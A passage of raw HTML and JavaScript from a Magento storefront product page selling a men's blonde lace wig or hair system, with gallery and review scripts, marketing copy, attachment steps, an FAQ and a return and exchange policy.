                    var productId = $(this).val();
                    if ($(this).attr("checked") == "checked") {
                        if(!$('#related-products-field').val()){
                            $('#related-products-field').val(productId);
                            return;
                        }

                        $('#related-products-field').val($('#related-products-field').val() + "," + productId);
                    }else{
                        if(!$('#related-products-field').val()){
                           return;
                        }
                        var str = $('#related-products-field').val();
                        var arr = str.split(",");
                        arr.remove(productId);
                        str = arr.join(",");
                        $('#related-products-field').val(str);
                    }

                });

                $("#select-all-products").click(function(){

                    $('#related-products-field').val("");
                    $(".products-upsell .choice input.checkbox").each(function () {
                        $(this).attr("checked", "checked");
                        var productId = $(this).val();
                        if(!$('#related-products-field').val()){
                            $('#related-products-field').val(productId);
                            return;
                        }
                        $('#related-products-field').val($('#related-products-field').val() + "," + productId);
                    });

                });
            });
        </script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-527]": {
            "priceBox": {
                "priceConfig":  {"productId":527,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":300,"adjustments":[]},"basePrice":{"amount":234,"adjustments":[]},"finalPrice":{"amount":234,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<script>
        if(typeof fbq != "undefined"){
        fbq('track', 'ViewContent', {
            content_type: "product",
            content_ids: ["mixedblondewig0513"],
            content_name: "mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system",
            value: 234,
            currency: "USD"
        });
    }
</script>

<div class="product attribute overview">
        <div class="value" itemprop="description"><p>    Men's wigs have become a popular accessory in the world of fashion and personal grooming. They provide a practical and versatile solution for addressing hair loss, as well as a means for men to express their individuality and style. With their realistic appearance and ease of use, men's wigs offer a convenient way to achieve a desired look, whether it's for everyday wear, special occasions, or simply for a change in appearance.</p>
<h2><strong>We only have this website ,<span class="Y2IQFc" lang="en">Please note ,we don't have any other online store.</span></strong></h2>
<p>    If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>INS: @toupee.com_factory</strong></p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-before">
    mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system</div>
<div class="galleryBox">
            <img class="showHotIcon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/hot-b.gif" alt="Show Hot">
                        <img class="showOtherIcon instock"
             src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
        <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
        <img
            alt="main product photo"
            class="gallery-placeholder__image"
            src="https://www.toupee.com/media/catalog/product/cache/3a32f3b669b636ce13a2626fd394b3d5/1/_/1_80_1.jpg"
        />

            </div>
    <div class="product-addto-links" data-role="add-to-links">
        <a href="javascript:void(0)"
       class="action towishlist wishlist-product-527"
       data-ajax='{"action":"https:\/\/www.toupee.com\/wishlist\/ajax\/add\/","data":{"product":527,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script>
    require(['jquery'],function($){
        $('.towishlist').click(function (e) {
                e.preventDefault();
                $(this).addClass('had_been');
        });
    });
</script>

<a href="#" data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"527","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
    <div class="colorImgBox">
        <div class="close">×</div>
        <img src="" alt="">
    </div>
    <div class="shareBtn"></div>
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/1\/_\/1_80_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/1\/_\/1_80_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/1\/_\/1_80_1.jpg","caption":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system - mens toupee hair","position":"5","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/2\/_\/2_72_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/2\/_\/2_72_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/2\/_\/2_72_1.jpg","caption":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/3\/_\/3_73_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/3\/_\/3_73_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/3\/_\/3_73_1.jpg","caption":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/4\/_\/4_67_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/4\/_\/4_67_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/4\/_\/4_67_1.jpg","caption":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system","position":"8","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/5\/_\/5_54_3.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/5\/_\/5_54_3.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/5\/_\/5_54_3.jpg","caption":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system","position":"9","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":72,"thumbheight":90,"height":955,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"1px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script>
    require(['jquery'],function ($) {
        $(".galleryBox .shareBtn").click(()=>{
            $(".addthis_inline_share_toolbox_nqhl").slideToggle();
        })
    });
</script><!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox_nqhl"></div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f0e5803e8ea4811"></script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="itemsTitleBox clear">
                                                        <div class="item description active" data-id="description">
                    Description                </div>
                                            <div class="item reviews " data-id="reviews">
                    Reviews                </div>
                                            <div class="item buyer-protection " data-id="buyer-protection">
                    Buyer Protection                </div>
                    </div>
        <div class="product data items">
                                                        <div class="data item title description active" data-id="description">
                    Description                </div>
                <div class="data item content active" id="description"
                     data-role="content" style='display:block;'>
                    
<div class="product attribute description">
            <div class="value" >
                    <div class="surpriseMay">
                <picture>
                    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/surpriseMay1-pc.jpg">
                    <img alt="Hair styling service of mens hair pieces"
                         class="mainImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/surpriseMay1-mb.jpg">
                </picture>
                <a class="skin" href="https://www.toupee.com/best-thin-skin-hair-system-for-men-most-natural-front-hairline-undetectable-toupee-hair-v-looped.html"></a>
                <a class="mono" href="https://www.toupee.com/stock-mens-toupee-fine-mono-with-poly-skin-perimeter-and-folded.html"></a>
            </div>
                        <div class="hairStyleShow">
                            <picture>
                    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/styleShow/1-pc.jpg">
                    <img alt=""
                        class="firstImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/styleShow/1.jpg">
                </picture>
                <picture>
                    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/styleShow/2-pc.jpg">
                    <img alt=""
                         class="lastImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/styleShow/2.jpg">
                </picture>
                        <picture>
                <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/applications-pc.jpg">
                <img alt=""
                     class="lastImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/applications.jpg">
            </picture>
        </div>
                        <div class="preSale" style="margin-bottom: 40px;">
            <a href="https://www.toupee.com/pre-sale-best-mens-hair-pieces-for-comfort-and-breathability-custom-made-lace-hair-systems-deposit-link.html">
                <picture>
                    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/preSale-pc.jpg">
                    <img alt=""
                         class="mainImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/preSale-mb.jpg">
                </picture>
            </a>
        </div>
        <div class="attachHair">
            <div class="text">
                If you are using toupee hair system for men for the first time, don't worry, Toupeec teaches you how to wear mens hair pieces at home.
            </div>
            <picture>
                <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/attachHair-pc.jpg">
                <img alt="How to put on hair toupee for men step by step"
                     class="mainImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/attachHair.jpg">
            </picture>
            <div class="text1">
                Your toupee hair piece is tailor-made for you, we need to make your head ready for a perfect fit. <br>
                Step 1: You should design the area above your head to create a smooth surface (cut off all the hair), and then paste the adhesive here. <br>
                Step 2: Adhesive (glue or tape) is applied to the scalp and skin / Or a toupee hair pieces. (all our adhesives are certified, non-toxic, anti allergic and harmless to the skin) <br>
                Step 3: First gently press the tip of the system to the center of the forehead, and then slowly continue to press the system in a gradual roll back manner, ensuring that both sides of the system are even until they are completely fixed to the back, covering the entire shaving area.
            </div>
        </div>
                <div class="attributeValue">
            <p>    One of the main reasons men opt for wigs is to address hair loss or thinning hair. Wigs can provide a boost in confidence by concealing bald spots, receding hairlines, or complete hair loss. With advancements in wig-making technology, modern <a title="Human hair mens wig " href="https://www.toupee.com/hair-replacement-systems.html"><em><span style="text-decoration: underline;"><strong>mens wigs</strong></span></em></a> are comfortable, breathable, and easy to wear for extended periods.</p>
<p>    Moreover, men's wigs are not limited to addressing hair loss concerns. They have become a fashion statement and a way for men to experiment with different hairstyles without the commitment of cutting or coloring their natural hair. Whether it's trying out a trendy haircut, sporting a different hair color, or even recreating a specific historical or fictional look, men's wigs offer endless possibilities</p>
<p> </p>        </div>
        <div class="chatBoxDes">
            <picture>
                <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Cms/images/chatBox/3-pc.jpg">
                <img alt="real talk messages"
                     src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Cms/images/chatBox/3.jpg">
            </picture>
        </div>
            </div>
</div>
                </div>
                                            <div class="data item title reviews " data-id="reviews">
                    Reviews                </div>
                <div class="data item content " id="reviews"
                     data-role="content" >
                    <div id="product-review-container" data-role="product-review"></div>
<div class="showMore text-center">
    <div class="container">
        <div class="btn">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue-left.png">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue-left.png">
            <span>Show More</span>
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue.png">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue.png">
        </div>
        <div class="loading"></div>
        <div class="noMoreHint">— — No More — —</div>
    </div>
</div>
<div class="block review-add">
    <div class="block-content">
        <div class="quit text-center">×</div>
        <form action="https://www.toupee.com/review/product/post/id/527/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="kn0W6wjRY1tHNk5B" />                <div class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <div class="title text-center">Your&#x20;Review</div>
                        <span id="input-message-box"></span>
            <div class="field required review-field-ratings">
                <div class="control">
                    <div class="nested" id="product-review-table">
                                                    <div class="field choice review-field-rating clear">
                                <div class="label">Product Rating</div>
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_1"
                                        value="16"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Rating_1"
                                        title="1&#x20;star"
                                        id="Rating_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_2"
                                        value="17"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Rating_2"
                                        title="2&#x20;stars"
                                        id="Rating_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_3"
                                        value="18"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Rating_3"
                                        title="3&#x20;stars"
                                        id="Rating_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_4"
                                        value="19"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Rating_4"
                                        title="4&#x20;stars"
                                        id="Rating_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_5"
                                        value="20"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Rating_5"
                                        title="5&#x20;stars"
                                        id="Rating_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                            </div>
                    <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                </div>
            </div>
                        <div class="field review-field-nickname required">
                <label for="nickname_field" class="label"><span>Nickname</span></label>
                <div class="control">
                    <input type="text" name="nickname" id="nickname_field" class="input-text" placeholder="Nickname"
                           data-validate="{required:true}" data-bind="value: nickname()" />
                </div>
            </div>
            <div class="field review-field-summary required">
                <label for="summary_field" class="label"><span>Summary</span></label>
                <div class="control">
                    <input type="text" name="title" id="summary_field" class="input-text" placeholder="Summary"
                           data-validate="{required:true}" data-bind="value: review().title" />
                </div>
            </div>
            <div class="field review-field-text required">
                <label for="review_field" class="label"><span>Review</span></label>
                <div class="control">
                    <textarea name="detail" id="review_field" cols="5" rows="3" placeholder="Share your experience"
                              data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                </div>
            </div>
        </div>

        <div class="review-upload-image" style="display: none">
            <div class="title text-center">&#x20;&#x20;Share&#x20;Photos</div>
            <div class="des text-center">
                <p>Our&#x20;customer&#x20;love&#x20;to&#x20;share&#x20;their&#x20;hair&#x20;system&#x20;experience.</p>
                <p>Thanks&#x20;for&#x20;your&#x20;sharing&#x21;</p>
            </div>
            <div class="items">
                <div class="item-demo">
                    <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/images/post-photo.png">
                    <input type="file" name="file" accept="image/*" id="upload-phone" data-bind="event: {change: uploadImg}">
                </div>
            </div>
        </div>
        <input type="hidden" name="gallery_ids" id="gallery-ids" value="">


        <div class="actions-toolbar review-next-actions">
            <div class="primary actions-primary">
                <button type="button" class="action next primary" data-bind="click: next"><span>Next</span></button>
            </div>
        </div>
        <div class="actions-toolbar review-form-actions" style="display: none">
            <div class="primary actions-primary">
                <button type="submit" class="action submit primary"><span>Done</span></button>
            </div>
        </div>
    </form>
    <script type="text/x-magento-init">
    {
        "[data-role=product-review-form]": {
            "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}        },
        "#review-form": {
            "Magento_Review/js/error-placement": {},
            "Magento_Review/js/validate-review": {},
            "Magento_Review/js/submit-review": {}
        }
    }
    </script>
        </div>
</div>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F527\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script>
    require(['jquery'],function ($) {
        let reviewPage = 1, initReviewUrl =  "https\u003A\u002F\u002Fwww.toupee.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F527\u002F";
        let containerObj = $("#reviews .showMore .container");
        processReviews(initReviewUrl);
        $("#reviews .showMore .btn").click(()=>{
            reviewPage++;
            containerObj.addClass("active");
            processReviews(initReviewUrl + "?p=" + reviewPage);
        });
        $(".productReviewsBox .addReview").click(()=>{
            let reviewsTitleObj = $(".product.info.detailed > .items > .reviews, .product.info.detailed > .itemsTitleBox > .reviews");
            if (!reviewsTitleObj.hasClass("active")) {
//                reviewsTitleObj.addClass("active").siblings().removeClass("active");
                if ($(window).width() >= 768) {
                    $(".product.info.detailed .itemsTitleBox .item.reviews").click();
                } else {
                    $(".product.info.detailed > .items > .title.reviews").click();
                }
            }
            $("#reviews .review-add").show();
        });
        $("#reviews .review-add .quit").click(()=>{
            $("#reviews .review-add").hide();
        });
        function processReviews(url, fromPages) {
            $.ajax({
                url: url,
                cache: true,
                dataType: 'html',
            }).done(function (data) {
                containerObj.removeClass("active");
                if (data) {
                    $('#product-review-container').append(data);
                    $(".galleryBox .galleryList img").click(function(){showReviewImg($(this))});
                    $(".galleryBox .imgShow img").click(function(){hideReviewImg($(this))});
                } else {
                    containerObj.addClass("noMore");
                }
            });
        }
        function showReviewImg(_this){
            let imgSrc = _this.attr("src");
            _this.closest(".item").addClass("active").siblings().removeClass("active");
            _this.closest(".galleryBox").find(".imgShow img").attr("src", imgSrc).parent().show();
        }
        function hideReviewImg(_this){
            _this.parent().hide();
            _this.closest(".galleryBox").find(".active").removeClass("active");
        }
    });
</script>                </div>
                                            <div class="data item title buyer-protection " data-id="buyer-protection">
                    Buyer Protection                </div>
                <div class="data item content " id="buyer-protection"
                     data-role="content" >
                    <p><strong>*For Return*</strong></p>
<p>1. HOW DO I MAKE A RETURN?</p>
<p>Easy: e-mail us at&nbsp;<a href="mailto:sales1@toupee.com">sales1@toupee.com</a>&nbsp;&nbsp;and let us know your order No. to avoid any misunderstanding, in the mail, you send us please explain in detail the problem you are experiencing with the product and also add the pictures of the product showing the damage. We will then provide you with instructions and a return address to ship your set back. All returned items will be inspected to see if you qualify for a refund, as used merchandise will not be refunded.&nbsp;<strong>Custom made orders can't be exchanged and returned except for our mistakes.</strong></p>
<p>2. WHEN WILL I RECEIVE MY REFUND?</p>
<p>A full refund will be provided by PayPal after we have received, inspected and confirmed that the returned hair was not used. All customers must contact us after sending the package back and provide us with the tracking information in order for us to process the refund. It will take up to 3-5 business days to process the refund.</p>
<p>3. DO I HAVE TO PAY FOR THE SHIPPING OF MY RETURN?</p>
<p>Yes, you are responsible for the return shipping costs.</p>
<p><strong>*For Exchange*</strong></p>
<p>1. CAN I EXCHANGE MY ORDER?</p>
<p>Yes. We are happy to accept your setback for an exchange within 30 days, as long as it has not been opened, worn, or tampered with. For any price differences of the exchanged items, we will charge you extra or credit back the overcharge.<strong>&nbsp;Custom made orders can't be exchanged and returned except for our mistakes.</strong></p>
<p>2. DO I HAVE TO PAY FOR THE SHIPPING OF MY EXCHANGE?</p>
<p>Yes, you are responsible for all exchange shipping costs.</p>
<p>3. WHEN WILL I RECEIVE MY EXCHANGE?</p>
<p>We will send you the exchanging hair after we have received, inspected and confirmed that the returned hair not used. All customers must contact us after sending the package back and provide us with the tracking information of the set being sent back, in order for us to place the order for your exchange. It takes 1-2 business days to process all orders from the moment we place it in our system. US orders take 3-5 business days to be delivered with standard free shipping.</p>                </div>
                    </div>
    </div>
    <script>
        require(['jquery'],function($){
            $(".product.info.detailed > .items > .title").click(function(){
                let _this = $(this);
                if (!_this.hasClass("active")) {
                    _this.siblings(".content.active").slideUp();
                    _this.siblings().removeClass("active");
                    _this.next().slideDown().addClass("active");
                    _this.addClass("active").next().slideDown().addClass("active");
                }
            });
            $(".product.info.detailed .itemsTitleBox .item").click(function(){
                let _this = $(this);
                if ($(".product.info.detailed .data.item.content").eq(0).attr("style")) {
                    $(".product.info.detailed .data.item.content").eq(0).attr("style", "");
                }
                if (!_this.hasClass("active")) {
                    if ($("#description").attr("style")) {
                        $("#description").removeAttr("style");
                    }
                    _this.addClass("active").siblings(".active").removeClass("active");
                    $("#" + _this.data("id")).addClass("active").siblings(".active").removeClass("active");
                }
            });
        });
    </script>

    <div class="slideDesBox faq">
        <h2>FAQ about mens hair systems</h2>
        <div class="item">
            <h3>How long will my new hair systems last?</h3>
            <div class="content">
                <p>
                    The basic material plays an important role in determining the life of the new hair systems. Different bases have different durability. If you want the hair systems to last longer, you may have to compromise the natural nature of the system. To be honest, the more natural the hair replacement system looks, the less durable it will be. <br> <br>
                    The following is the service life of basic basic materials of common hair systemss for reference: <br>
                    0.03mm ultra-thin skin hair systems can be used for 1 to 2 months <br>
                    0.04-0.06mm thin skin hair systems can be used for 2 to 3 months <br>
                    0.07-0.12 mm poly skin hair systems can be used for 4 to 6 months <br>
                    0.12-0.15mm thick skin hair systems can be used for about 6 months <br>
                    Swiss lace hair systems can be used for about 2 months <br>
                    French lace hair systems can be used for about 3 months <br>
                    Mono hair systems can be used for more than 6 months <br>
                    Silk top hair systems can be used for 2-4 months
                </p>
            </div>
        </div>
        <div class="item">
            <h3>What are the advantages of different hair systemss?</h3>
            <div class="content">
                <p>
                    Skin hair systemss has the most natural hairline. The hair on the base is v-looped, so it is knot free, keeps the most authentic appearance, and is easy to clean and attach. It can be worn and cleaned at home. Because it is very thin, it has low density of bearing hair, so it is very light. <br>
                    Lace hair systemss is the most comfortable. It's soft and breathable. It's suitable for hot weather or work with a lot of exercise. It won't hurt your skin on the top of your head. The bleached knot is used at the front of the base to keep your real hairline. <br>
                    Mono hair systemss is the most durable. It is breathable and strong. It can carry a large density of hair, so it is relatively heavy. It is usually combined with a large area of NPU to ensure that it adheres firmly and has a front hairline that cannot be explored. <br>
                    Silk top hair systemss is smooth and delicate, making you feel cool and breathable. The injected hair ensures its lifelike appearance, which is more and more popular with men.
                </p>
            </div>
        </div>
        <div class="item">
            <h3>How to send samples?</h3>
            <div class="content">
                <p>
                    We suggest that customers send samples by express, UPS, DHL, FedEx, TNT and other express, which is fast and reliable. In contrast, regular mail usually takes more than two weeks to send samples. Please let us know the tracking number as soon as you send the package so that we can track the delivery status.
                </p>
            </div>
        </div>
        <div class="item">
            <h3>How to order a perfect fitting custom hair systems?</h3>
            <div class="content">
                <p>
                    "Custom" means that your hair replacement system is suitable for your needs. The shape and size of your new unit will match your unique bald pattern. It will be color matched, cropped and styled to blend naturally with your own growing hair. There are two ways to help: 1. Send back a mold and a sample of your own hair (to match color and curl, etc.). Click this link to see how to make a mold. 2. Send back the old equipment you wear for reference. So we can make a perfect copy.
                </p>
            </div>
        </div>
        <div class="item">
            <h3>How long can I receive the order?</h3>
            <div class="content">
                <p>
                    For customized hair systems (hair systems with white hair or lace base): the standard time is about 2-3 months, and the emergency service time is 6-8 weeks <br>
                    For the stock hair systems: once we confirm your payment and transportation information, our service specialist Alice will contact you at the first time, and confirm the actual pictures and videos of the products to you. After confirmation, we will deliver the goods immediately. (usually within 24 hours)
                </p>
            </div>
        </div>
        <div class="item">
            <h3>After receiving the hair systems, what should we do if we have problems or are not satisfied?</h3>
            <div class="content">
                <p>
                    After receiving the hair toupee for men, if you find any problems or are not satisfied with the mens toupee hair, please do not cut, shape, color or clean the hair toupee. Please contact us directly. Toupeec will give you a perfect solution. Please make sure that the mens hairpiece has not been cut, shaped, washed, colored or used. We guarantee that it will be returned within 30 days. If you have asked us to make any changes to the hair replacement system before shipment, such as custom order, the product cannot be refunded.
                </p>
            </div>
        </div>
    </div>
    <script>
        require(['jquery'],function($){
            $(document).ready(function(){
                $(".slideDesBox.faq .item").each((i,v)=>{
                    $(v).find("h3").attr("data-i", i + 1);
                })
            });
            $(".slideDesBox.faq h3").click(function(){
                let _this = $(this); hasOpenObj = $(".slideDesBox h3.open");
                if(hasOpenObj.length && !_this.hasClass("open"))hasOpenObj.removeClass("open").next(".content").slideUp();
                _this.toggleClass("open").next(".content").slideToggle();
            });
        });
    </script>
<input name="form_key" type="hidden" value="kn0W6wjRY1tHNk5B" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toupee.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toupee.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toupee.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
